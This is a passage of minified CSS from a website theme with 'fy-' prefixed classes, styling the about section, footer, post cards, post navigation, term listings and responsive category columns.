(max-width:1023px){.fy-about .fy-about-buttons .fy-button{margin-top:4px}}.fy-about .fy-about-container{position:relative;margin-top:120px;margin-bottom:120px;z-index:20;color:#222228}@media screen and (max-width:1023px){.fy-about .fy-about-container{margin-top:40px;margin-bottom:40px}}.fy-about .fy-about-container .fy-centerer-50{width:calc(50% - 80px)}@media screen and (max-width:1023px){.fy-about .fy-about-container .fy-centerer-50{width:100%}}.fy-about .fy-about-image{position:absolute;top:0;right:0;width:50%;height:100%;min-width:0;z-index:1}@media screen and (max-width:1023px){.fy-about .fy-about-image{position:relative;width:100%;height:50vh}}.fy-about .fy-about-image .fy-image{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:transparent;background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;transition:all .3s ease-in-out 0s}.fy-about .fy-about-image .fy-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-about .fy-about-image .fy-image.lazy-loaded{visibility:visible;opacity:1}.fy-about .fy-about-image .fy-pattern{z-index:20}.fy-about .mejs-container{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-about .mejs-container{box-shadow:none}.fy-main-about .fy-about{margin-top:-80px;margin-bottom:80px;min-height:80vh}@media screen and (max-width:1279px){.fy-main-about .fy-about{margin-top:-40px}}body.page-template-template-page-about .fy-wrap>.fy-border{display:none}.fy-footer{position:relative;width:100%;min-width:320px;padding:0;margin:0;z-index:40;font-family:"Noto Sans";color:rgba(255,255,255,0.6);transition:margin-left .3s ease-in-out 0s;transform:translate3d(0, 0, 0)}@media screen and (max-width:767px){.fy-footer{text-align:center}}.content-footer-merge .fy-footer{border-top:1px solid rgba(255,255,255,0.1)}.content-footer-merge .fy-footer .fy-border{display:none}.fy-footer .fy-border{position:relative}.fy-footer a:not(.fy-button){color:rgba(255,255,255,0.6);border-bottom:1px solid rgba(255,255,255,0.2)}.fy-footer a:not(.fy-button):hover,.fy-footer a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078}@media screen and (min-width:768px){.fy-footer .fy-footer-back-to-top{text-align:right}}.fy-footer .fy-footer-back-to-top a{position:relative;display:inline-block;text-align:right;bottom:0;color:rgba(255,255,255,0.6);border:0}@media screen and (max-width:767px){.fy-footer .fy-footer-back-to-top a{margin-top:40px}}.fy-footer .fy-footer-back-to-top a:before{height:1px;background-color:#dc5078}.fy-footer .fy-footer-back-to-top a:hover,.fy-footer .fy-footer-back-to-top a:focus{color:#fff}.fy-footer .fy-button.fy-button-bordered{color:#fff;background-color:transparent;border-color:rgba(255,255,255,0.2)}.fy-footer .fy-button.fy-button-bordered:hover,.fy-footer .fy-button.fy-button-bordered:focus{color:#fff;border-color:#dc5078}.fy-footer .fy-footer-widgets,.fy-footer .fy-footer-area{position:relative}.fy-footer .fy-footer-widgets .fy-border,.fy-footer .fy-footer-area .fy-border{position:absolute;bottom:100%;left:0}.fy-footer .fy-footer-widgets{display:block;padding:80px 0 40px;background-color:#32323c}.fy-footer .fy-footer-widgets .fy-border{color:#32323c}.fy-footer .fy-footer-widgets .fy-widget-column{max-width:33.333%}@media screen and (max-width:1023px){.fy-footer .fy-footer-widgets .fy-widget-column{max-width:100%}}.fy-footer .fy-footer-widgets+.fy-footer-area{border-top:1px solid rgba(255,255,255,0.1)}.fy-footer .fy-footer-area{display:block;position:relative;padding:40px 0;background-color:#32323c}.fy-footer .fy-footer-area .fy-border{color:#32323c}.fy-footer .fy-footer-themeby{color:rgba(255,255,255,0.4)}.fy-footer .fy-footer-themeby a{color:rgba(255,255,255,0.4)}.fy-footer .fy-footer-themeby a:hover,.fy-footer .fy-footer-themeby a:focus{color:#fff}.fy-footer .fy-socials{padding:10px 0}@media screen and (max-width:767px){.fy-footer .fy-socials{text-align:center}}@media screen and (max-width:767px){.fy-footer .fy-socials ul{margin-left:0}}.fy-footer .fy-socials a{color:rgba(255,255,255,0.4);background-color:transparent;border:0}.fy-footer .fy-socials a:hover,.fy-footer .fy-socials a:focus{color:#fff}.fy-footer .fy-socials a:hover:before,.fy-footer .fy-socials a:focus:before{background-color:#dc5078}.fy-footer .fy-footer-logo a{display:block;color:#fff;border:0}@media screen and (max-width:1023px){.fy-footer .fy-footer-logo a{margin-bottom:20px}}.fy-footer .fy-footer-logo img{max-width:64px;height:auto}.fy-footer .fy-footer-navigation{padding:0;text-align:right}.fy-footer .fy-footer-navigation ul{margin-left:0}.fy-footer .fy-footer-navigation ul li{display:inline-block;position:relative;padding:0 1px;margin:10px 20px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em}.fy-footer .fy-footer-navigation ul li:before{content:'';position:absolute;top:50%;left:100%;margin-left:15px;width:10px;height:1px;background-color:rgba(255,255,255,0.2)}@media screen and (min-width:768px){.fy-footer .fy-footer-navigation ul li:first-child{margin-left:0}}@media screen and (min-width:768px){.fy-footer .fy-footer-navigation ul li:last-child{margin-right:0}}.fy-footer .fy-footer-navigation ul li:last-child:before{display:none}.fy-footer .fy-footer-navigation ul li a{position:relative;padding:8px 0;border:0}.fy-footer .fy-footer-navigation ul li a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-footer .fy-footer-navigation ul li a:hover,.fy-footer .fy-footer-navigation ul li a:focus{color:#fff}.fy-footer .fy-footer-navigation ul li a:hover:before,.fy-footer .fy-footer-navigation ul li a:focus:before{left:0;right:auto;width:100%}@media screen and (max-width:767px){.fy-footer .fy-footer-navigation{text-align:center}.fy-footer .fy-footer-navigation ul li{display:block;padding-top:8px;padding-bottom:8px}.fy-footer .fy-footer-navigation ul li:before{display:none}}.fy-footer .fy-footer-copyright{padding:10px 0}.fy-footer .fy-hidden{float:left;width:0;height:0}.fy-post-image{position:relative;z-index:1}.fy-post-image a{display:block}.fy-post-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-post-image a .fy-loading{color:rgba(34,34,40,0.6)}.fy-post-image a.lazy-loaded:before,.fy-post-image a.lazy-loaded:after{opacity:1}:hover .fy-post-image a:before{background-color:rgba(50,50,60,0)}.fy-post-content>p:last-of-type{margin-bottom:0}.fy-post-image-counter{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:20px;width:20px;padding:10px 0;z-index:20;text-align:center;color:rgba(255,255,255,0.6)}.fy-post-play{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;width:64px;height:64px;z-index:20;font-family:"Noto Sans";font-size:11px;font-weight:300;text-transform:none;letter-spacing:0;line-height:normal;text-align:center;color:#fff;transform:translate(-50%, -50%);user-select:none;transition:all .3s ease-in-out 0s}.fy-post-play *{position:relative;z-index:1}.fy-post-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:rgba(220,80,120,0.6);border-radius:50%;box-shadow:none;transition:all .3s ease-in-out 0s}:hover .fy-post-play:before{background-color:rgba(220,80,120,0.9);box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow :hover .fy-post-play:before{box-shadow:none}.fy-post-image a.lazy-loaded .fy-post-play,.fy-post-image a.lazy-loaded .fy-post-image-counter{opacity:1}.fy-post-media{position:relative;text-align:center;margin:0 0 80px}.fy-post-media .fy-post-image:before{display:none}.fy-post-media .fy-post-image a{padding:0;border:0;margin:0}.fy-post-media .fy-post-image a:before{background-color:rgba(34,34,40,0)}.fy-post-media .fy-post-image a:hover:before,.fy-post-media .fy-post-image a:focus:before{background-color:rgba(34,34,40,0.1)}.fy-post-media .wp-video-shortcode{min-width:100%;height:auto;margin:0 auto}.fy-post-map{margin-top:40px;margin-bottom:40px}.fy-post-map iframe{width:100%}.fy-centerer-75 .fy-gallery,.fy-centerer-50 .fy-gallery{margin-left:-40px;margin-right:-40px}.fy-post-category{position:relative;margin-bottom:40px;color:rgba(34,34,40,0.6);background-color:#fff;transition:all .3s ease-in-out 0s}.content-post-merge .fy-post-category.fy-post-default.fy-post-classic{background-color:transparent}.content-post-merge .fy-post-category.fy-post-default.fy-post-classic .fy-post-container{padding:20px 0}.fy-post-category.fy-post-classic .fy-post-image{border-radius:3px}.fy-post-category.fy-post-classic .fy-post-image a{border-radius:3px}.fy-post-category .fy-post-container{position:relative;padding:40px;margin:0;z-index:20;transition:all .3s ease-in-out 0s}@media screen and (max-width:321px){.fy-post-category .fy-post-container{margin:0}}.fy-post-category .fy-post-categories{margin-bottom:10px}.fy-post-category .fy-post-header{margin:0;color:#222228}.fy-post-category .fy-post-header h2,.fy-post-category .fy-post-header h3{margin:0;font-size:25px;line-height:normal}.fy-post-category .fy-post-header h2 a,.fy-post-category .fy-post-header h3 a{color:#222228;border-bottom:1px solid transparent}.fy-post-category .fy-post-header h2 a:hover,.fy-post-category .fy-post-header h3 a:hover,.fy-post-category .fy-post-header h2 a:focus,.fy-post-category .fy-post-header h3 a:focus{color:#222228;border-color:#dc5078}.fy-post-category .fy-post-header+.fy-post-excerpt,.fy-post-category .fy-post-header+.fy-post-meta,.fy-post-category .fy-post-header+.fy-post-status,.fy-post-category .fy-post-header+.fy-post-location,.fy-post-category .fy-post-header+.fy-post-button{margin-top:20px}.fy-post-category:hover .fy-post-header h2 a,.fy-post-category:hover .fy-post-header h3 a{color:#222228;border-color:#222228}.fy-post-category:hover .fy-post-header h2 a:hover,.fy-post-category:hover .fy-post-header h3 a:hover{color:#222228;border-color:#dc5078}.fy-post-category .fy-post-image a{position:relative;overflow:hidden;color:#fff;transition:all .3s ease-in-out 0s}.fy-post-category .fy-post-image a:before{background-color:rgba(50,50,60,0.2)}.fy-post-category .fy-post-image a:focus:before{background-color:rgba(50,50,60,0)}.fy-post-category:hover .fy-post-image a:before{background-color:rgba(50,50,60,0)}.fy-post-category.fy-post-overlay-reversed .fy-post-image a:before{background-color:rgba(50,50,60,0)}.fy-post-category.fy-post-overlay-reversed:hover .fy-post-image a:before{background-color:rgba(50,50,60,0.2)}.fy-post-category .fy-post-date{display:block;margin-bottom:10px;font-family:"Arimo";font-size:17px;font-weight:700;letter-spacing:0;text-transform:none;color:#dc5078}.fy-post-category .fy-post-location,.fy-post-category .fy-post-status{display:block;margin:10px 0 0;padding:10px 0;font-family:"Noto Sans";font-size:13px;text-transform:none;letter-spacing:0;line-height:normal;color:rgba(34,34,40,0.6);border:solid rgba(34,34,40,0.1);border-width:1px 0}.fy-post-category .fy-post-location+.fy-post-location,.fy-post-category .fy-post-status+.fy-post-location,.fy-post-category .fy-post-location+.fy-post-status,.fy-post-category .fy-post-status+.fy-post-status{margin-top:0;border-top:0}.fy-post-category .fy-post-meta{color:rgba(34,34,40,0.6)}.fy-post-category .fy-post-meta li{display:block;padding:4px 0;margin:0;font-size:13px;line-height:19px}.fy-post-category .fy-post-meta li a{display:initial;padding:0;color:rgba(34,34,40,0.6);border-bottom:1px solid transparent}.fy-post-category .fy-post-meta li a:hover,.fy-post-category .fy-post-meta li a:focus{color:#222228;border-color:#dc5078}.fy-post-category .fy-post-button{text-align:right}.fy-post-category .fy-post-button .fy-button{padding-left:10px;padding-right:24px;color:rgba(34,34,40,0.6);border-color:transparent}.fy-post-category .fy-post-button .fy-button .icon{opacity:1;right:0}.fy-post-category .fy-post-button .fy-button .icon .shape{color:rgba(34,34,40,0.4);transition:all .3s ease-in-out 0s}.fy-post-category .fy-post-button .fy-button:hover,.fy-post-category .fy-post-button .fy-button:focus{color:#222228;border-color:#dc5078}.fy-post-category .fy-post-button .fy-button:hover .icon .shape,.fy-post-category .fy-post-button .fy-button:focus .icon .shape{color:#dc5078}.fy-post-category .fy-post-excerpt{display:block;max-width:100%}.fy-post-category .fy-post-excerpt p{margin:0;font-size:14px;-ms-word-wrap:break-word;word-wrap:break-word}.fy-post-category .fy-post-excerpt+.fy-post-meta,.fy-post-category .fy-post-excerpt+.fy-post-status,.fy-post-category .fy-post-excerpt+.fy-post-location,.fy-post-category .fy-post-excerpt+.fy-post-button{margin-top:20px}.fy-post-category .fy-post-footer{margin-top:20px}.fy-post-category .fy-post-footer .fy-post-status{padding:0;margin:0;border:0}.fy-post-category .fy-post-meta ul li{display:block;padding:0}.fy-post-category .fy-post-meta ul li:before{display:none}@media screen and (min-width:1479px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1479px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1279px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){body.post-layout-default .fy-post-column{flex-basis:100%;width:100%;max-width:100%}}.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:33.333%}@media screen and (max-width:1279px){.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:50%}}@media screen and (max-width:1023px){.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:100%}}.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:25%}@media screen and (max-width:1479px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:33.333%}}@media screen and (max-width:1279px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:50%}}@media screen and (max-width:1023px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:100%}}body.post-image-zig-zag .fy-post-column:nth-child(even) .fy-post.fy-post-category .fy-post-image-column{order:2}body.post-image-zig-zag .fy-post-column:nth-child(even) .fy-post.fy-post-category .fy-post-content-column{order:1}body.post-image-zig-zag .fy-masonry-item:nth-child(odd) .fy-post.fy-post-category .fy-post-image-column{order:2}body.post-image-zig-zag .fy-masonry-item:nth-child(odd) .fy-post.fy-post-category .fy-post-content-column{order:1}.fy-post-card{z-index:1;border-bottom:0;border-radius:3px}.fy-post-card:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:3px;transition:all .3s ease-in-out 0s;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-post-card:after{box-shadow:none}.fy-post-card:hover{z-index:20}.fy-post-card:hover:after{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-post-card:hover:after{box-shadow:none}.fy-post-card .fy-post-image{border-top-left-radius:3px;border-top-right-radius:3px}.fy-post-card .fy-post-image a{border-top-left-radius:3px;border-top-right-radius:3px}.fy-post-card.fy-post-side .fy-post-image{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-right-radius:0}.fy-post-card.fy-post-side .fy-post-image a{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-right-radius:0}.fy-post-side .fy-post-image-column{flex-basis:30%;width:30%;max-width:30%}@media screen and (max-width:767px){.fy-post-side .fy-post-image-column{flex-basis:100%;width:100%;max-width:100%}}.fy-post-side .fy-post-content-column{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.content-post-merge .fy-post-side.fy-post-classic .fy-post-container{padding-top:20px;padding-bottom:20px}.fy-post-side .fy-post-image-column{position:relative}.fy-post-side .fy-post-image{position:absolute;top:0;left:0;width:100%;min-height:100%}@media screen and (max-width:767px){.fy-post-side .fy-post-image{position:relative}}.fy-post-side .fy-post-image a{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:767px){.fy-post-side .fy-post-image a{position:relative}}.fy-post-side .fy-post-image .fy-image{min-height:100%;padding-bottom:0}@media screen and (max-width:767px){.fy-post-side .fy-post-image .fy-image{min-height:240px}}.fy-post-side .fy-post-header+.fy-post-excerpt,.fy-post-side .fy-post-header+.fy-post-meta,.fy-post-side .fy-post-header+.fy-post-status,.fy-post-side .fy-post-header+.fy-post-location,.fy-post-side .fy-post-header+.fy-post-button{margin-top:10px}.fy-post-side .fy-post-categories{margin-bottom:10px}.fy-post-side .fy-post-meta{padding:0;margin:0;border:0}.fy-post-side .fy-post-meta ul li{padding:0}.fy-post-side .fy-post-footer{margin-top:10px}.fy-post.sticky{position:relative;padding:0;margin-left:0 !important}.fy-post.sticky .fy-post-container{position:relative}.fy-post.sticky .fy-post-container:before{content:'';position:absolute;width:calc(100% - 80px);height:4px;top:0;left:40px;z-index:30;background-color:#dc5078}.fy-post.sticky.fy-post-classic .fy-post-container:before{width:100%;left:0}.fy-post.fy-post-side.sticky .fy-post-container{position:relative}.fy-post.fy-post-side.sticky .fy-post-container:before{width:4px;height:calc(100% - 80px);top:40px;left:0}.fy-post-event .fy-post-header{margin-top:20px}.fy-post-event .fy-post-image{margin:0}.fy-post-event .fy-event-meta{margin:20px 0 0}.fy-post-event .fy-post-tickets .fy-tickets-status{display:block;font-size:15px}.fy-post-event .fy-post-tickets .fy-tickets-price{display:block;font-family:"Arimo";font-size:29px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.fy-post-event .fy-post-media{margin-bottom:80px}.fy-post-event .fy-gallery{margin-top:40px;margin-bottom:40px}.fy-post-event .fy-post-image-counter{display:none}.fy-post-event-past.fy-post-category .fy-post-status-column,.fy-post-event-past.fy-post-category .fy-post-status{display:none}.fy-post-event-past .fy-post-date{color:#222228;text-decoration:line-through}.fy-post-event-past .fy-post-tickets{display:none}.fy-post-image-gallery .fy-post-image{overflow:hidden}.fy-post-image-gallery .fy-post-image a{position:relative;top:0;transition:all .3s ease-in-out 0s}.fy-post-image-gallery .fy-post-image a:before{background-color:rgba(50,50,60,0.1)}.fy-post-image-gallery .fy-post-image:hover a{top:10px}.fy-post-image-gallery .fy-post-image:hover a:before{background-color:rgba(50,50,60,0)}.fy-post-quote blockquote,.fy-post-quote .fy-blockquote{margin:0;padding:40px;font-family:"Arimo";font-size:34px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1;color:#222228;background-color:transparent;background-image:none}.fy-post-quote blockquote p,.fy-post-quote .fy-blockquote p{margin:0;font-size:34px}.fy-post-quote blockquote .fy-cite,.fy-post-quote .fy-blockquote .fy-cite{margin-top:20px;font-size:15px;font-weight:400;font-style:normal;color:rgba(34,34,40,0.6)}.fy-post-quote blockquote .fy-cite a,.fy-post-quote .fy-blockquote .fy-cite a{color:rgba(34,34,40,0.6)}.fy-post-quote blockquote .fy-cite a:hover,.fy-post-quote .fy-blockquote .fy-cite a:hover,.fy-post-quote blockquote .fy-cite a:focus,.fy-post-quote .fy-blockquote .fy-cite a:focus{color:#222228}.fy-post-quote .fy-post-content p{font-size:34px}.fy-post-quote-single .fy-blockquote{padding:0;font-size:42px}.fy-post-quote-single .fy-blockquote .fy-cite{font-size:16px}.fy-post-search{padding:20px 0;background-color:transparent;border-bottom:1px solid rgba(34,34,40,0.1)}.fy-post-search .fy-post-header{margin-bottom:4px}.fy-post-search .fy-post-header h2,.fy-post-search .fy-post-header h3{font-size:25px;line-height:1.4}.fy-post-search .fy-post-header h2 a,.fy-post-search .fy-post-header h3 a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-post-search .fy-post-header h2 a:hover,.fy-post-search .fy-post-header h3 a:hover,.fy-post-search .fy-post-header h2 a:focus,.fy-post-search .fy-post-header h3 a:focus{color:#222228;border-color:#dc5078}.fy-post-search .fy-post-image{margin-bottom:0;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-post-search .fy-post-image{box-shadow:none}@media screen and (max-width:321px){.fy-post-search .fy-post-image{margin-bottom:20px}}.fy-post-search .fy-post-image:hover{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-post-search .fy-post-image:hover{box-shadow:none}.fy-post-search .fy-post-excerpt p{margin-bottom:0}.fy-post-single{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;border:0}.fy-post-single .fy-post-header h1{margin-top:40px;margin-right:0;font-size:50px}.fy-post-single .fy-post-content{padding-bottom:40px}.fy-post-single .fy-post-content:after{content:'';display:table;clear:both}.fy-post-single .fy-post-content:after{content:'';display:table;clear:both}.fy-post-single .fy-post-image{margin-bottom:40px}.fy-post-single .fy-post-media .wp-audio-shortcode,.fy-post-single .fy-post-media .wp-video-shortcode{width:100%}.fy-post-single .fy-post-media.fy-post-video{margin-top:0}.fy-post-single .fy-post-meta{text-align:left}.fy-post-single .fy-post-location h3{font-size:29px;color:#222228}.fy-post-single .fy-post-terms+.fy-post-footer{margin-top:40px}.fy-post-single .fy-post-footer{display:block;clear:both}.fy-post-single .fy-post-footer .fy-post-meta li{font-size:13px;font-family:"Noto Sans";font-weight:400;letter-spacing:.025em;text-transform:none}.fy-post-attachment-single .fy-post-meta{margin-bottom:0}.fy-post-attachment-single .attachment a{border:0}body.single-gallery .fy-main{padding-top:20px}.fy-post-meta{font-size:0}.fy-post-meta li{display:inline-block;position:relative;list-style:none;padding-top:0;padding-bottom:0;padding-right:20px;margin-right:20px;font-family:"Noto Sans";font-size:15px;font-weight:400;text-transform:none;letter-spacing:0}.fy-post-meta li:before{content:'';position:absolute;top:50%;right:0;width:1px;height:10px;margin-top:-5px;background-color:rgba(34,34,40,0.1)}.fy-post-meta li:last-child{padding-right:0;margin-right:0}.fy-post-meta li:last-child:before{display:none}.fy-post-meta li a{display:block;line-height:normal;color:rgba(34,34,40,0.6);border-bottom:1px solid transparent}.fy-post-meta li a:hover,.fy-post-meta li a:focus{color:#222228;border-color:#dc5078}.fy-post-terms{margin:0;color:#222228}.fy-post-terms+.fy-post-terms{margin-top:20px}.fy-post-terms h3{padding-bottom:0;margin-bottom:10px;font-size:25px}.fy-post-terms a{color:#222228}.fy-post-terms a:hover,.fy-post-terms a:focus{color:#222228}.fy-post-terms .fy-terms{font-size:0}.fy-post-terms .fy-terms li{display:inline-block;margin-right:5px;margin-bottom:5px;font-family:"Noto Sans";font-size:13px;text-transform:none;letter-spacing:0}.fy-post-terms .fy-terms li a{display:block;position:relative;padding:5px 20px;font-family:"Noto Sans";font-size:13px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:1.8;color:rgba(34,34,40,0.6);border:1px solid rgba(34,34,40,0.1);border-radius:3px}.fy-post-terms .fy-terms li a:hover{color:#222228;border-color:#dc5078}.fy-post-terms .fy-terms li a:focus{border-color:#dc5078}.fy-post-terms .fy-terms li .fy-separator{display:none}.fy-post-categories{margin:0 0 20px;color:rgba(34,34,40,0.4)}.fy-post-categories a{font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:.025em;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent}.fy-post-categories a:hover{color:#222228;border-color:#dc5078}.fy-post-categories a:focus{border-color:#dc5078}.pswp__caption-terms .fy-post-terms .fy-terms li a{display:inline-block;padding:0;margin:0;border-width:0 0 1px;border-style:solid;border-color:rgba(34,34,40,0.1)}.pswp__caption-terms .fy-post-terms .fy-terms li a:hover,.pswp__caption-terms .fy-post-terms .fy-terms li a:focus{border-color:#dc5078}.pswp__caption-terms .fy-post-terms .fy-terms li .fy-separator{display:inherit}.pswp__caption-terms .fy-post-terms .fy-terms li:last-child .fy-separator{display:none}.fy-post-navigation{display:block;padding:40px 0 0;margin:0 -40px}.fy-post-navigation .fy-nav-post{display:block;position:relative;overflow:hidden;padding:40px;color:#fff;background-color:#32323c;border-radius:3px;transition:all .3s ease-in-out 0s;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-post-navigation .fy-nav-post{box-shadow:none}@media screen and (max-width:1023px){.fy-post-navigation .fy-nav-post{margin-bottom:20px}}.fy-post-navigation .fy-nav-post.fy-post-prev{text-align:left}.fy-post-navigation .fy-nav-post.fy-post-next{text-align:right}@media screen and (max-width:1023px){.fy-post-navigation .fy-nav-post.fy-post-prev,.fy-post-navigation .fy-nav-post.fy-post-next{text-align:center}}.fy-post-navigation .fy-nav-post .fy-nav-post-image{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;width:96px;height:96px}.fy-post-navigation .fy-nav-post .fy-nav-post-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.4);transition:all .3s ease-in-out 0s}.fy-post-navigation .fy-nav-post:hover .fy-nav-post-image:before{background-color:rgba(50,50,60,0)}.fy-post-navigation .fy-nav-post .fy-nav-post-header{position:relative;min-height:96px}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3{font-size:29px;line-height:1.4;color:#fff}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3 span{border-bottom:1px solid transparent;transition:all .3s ease-in-out 0s}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3 small{display:block;margin-bottom:10px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em}.fy-post-navigation .fy-nav-post.fy-post-prev .fy-nav-post-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.fy-post-navigation .fy-nav-post.fy-post-next .fy-nav-post-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end}.fy-post-navigation .fy-nav-post:hover{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-post-navigation .fy-nav-post:hover{box-shadow:none}.fy-post-navigation .fy-nav-post:hover .fy-nav-post-header h3 span{border-bottom-color:#dc5078}.fy-term-item:last-child>.fy-flex-container>.fy-flex-column-100:last-child .fy-post{border-bottom:0}.fy-term-item .fy-term-header{margin:20px 0;padding:80px 0 40px;text-align:center}.fy-term-item .fy-term-header h1,.fy-term-item .fy-term-header h2{margin:0;font-size:46px;color:#dc5078}@media screen and (max-width:1023px){.fy-term-item .fy-term-header h1,.fy-term-item .fy-term-header h2{font-size:34px}}.fy-term-item .fy-term-header+.fy-child-header{padding-top:0}.fy-term-item .fy-term-description{width:50%;margin:20px auto 0;font-size:16px;color:rgba(34,34,40,0.4)}.fy-term-item .fy-term-content{margin-top:20px;font-size:15px;color:#222228}.fy-term-item.fy-term-item-1 .fy-term-header{padding-top:0;margin-top:0;border-top:0}.fy-term-item.fy-term-item-1 .fy-term-header h1{margin-top:0}.fy-term-item .fy-child-header{padding:40px 0 20px;margin-top:20px;text-align:center}.fy-term-item .fy-child-header h2,.fy-term-item .fy-child-header h3{margin:0;font-size:29px;color:#dc5078}.fy-term-item .fy-child-description{width:50%;margin-top:20px;margin-right:auto;margin-left:auto;font-size:15px;color:rgba(34,34,40,0.4)}@media screen and (max-width:1023px){.fy-term-item .fy-child-description{width:100%}}.fy-term{position:relative;display:block;width:100%;min-height:180px;margin-bottom:40px;text-align:center;overflow:hidden;z-index:1;color:#fff;background-color:#32323c;border-radius:3px;transition:all .3s ease-in-out 0s}.fy-term.fy-term-card{box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-term.fy-term-card{box-shadow:none}.fy-term a{color:#fff;border:0}.fy-term .fy-term-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:4px;left:0;width:100%;height:100%;padding:40px;z-index:1;transition:all .3s ease-in-out 0s}.fy-term .fy-term-header h2,.fy-term .fy-term-header h3{font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;line-height:1.8}.fy-term .fy-term-header span{margin-top:10px;padding:0;border-bottom:1px solid transparent;transition:all .3s ease-in-out 0s}.fy-term .fy-term-counter{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;width:18px;height:18px;padding:0;margin-left:10px;z-index:20;font-family:"Noto Sans";font-size:11px;line-height:36px;border:0;border-radius:40px;opacity:.6}.fy-term .fy-term-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:3px;overflow:hidden}.fy-term .fy-term-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.6);transition:all .3s ease-in-out 0s}.fy-term .fy-term-image .fy-image{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:cover;transition:all .3s ease-in-out 0s}.fy-term:hover,.fy-term:focus{color:#fff;background-color:#dc5078;z-index:20}.fy-term:hover.fy-term-card,.fy-term:focus.fy-term-card{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-term:hover.fy-term-card,.no-shadow .fy-term:focus.fy-term-card{box-shadow:none}.fy-term:hover .fy-term-image:before,.fy-term:focus .fy-term-image:before{background-color:rgba(220,80,120,0.8)}.fy-term:hover .fy-term-header,.fy-term:focus .fy-term-header{top:0}.fy-term:hover .fy-term-header span,.fy-term:focus .fy-term-header span{padding:0;margin-top:0;border-color:#fff}.fy-term:hover .fy-term-header .count,.fy-term:focus .fy-term-header .count{padding:0}.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:20%;width:20%;max-width:20%}@media screen and (max-width:1599px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:25%;width:25%;max-width:25%}}@media screen and (max-width:1479px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1279px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active 